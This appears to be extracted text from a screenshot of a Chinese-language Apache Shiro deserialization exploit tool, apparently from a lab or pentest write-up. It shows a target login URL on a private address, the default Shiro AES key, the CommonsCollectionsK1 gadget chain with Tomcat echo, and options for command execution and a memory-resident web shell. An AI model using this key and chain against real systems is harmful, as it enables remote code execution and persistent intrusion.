 设置
检测目标
GET ① 目标地址 http://192.168.49.138:8080/doLogin 超时设置/s 5
密钥探测
② 关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
③ 利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
请输入指定密钥
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。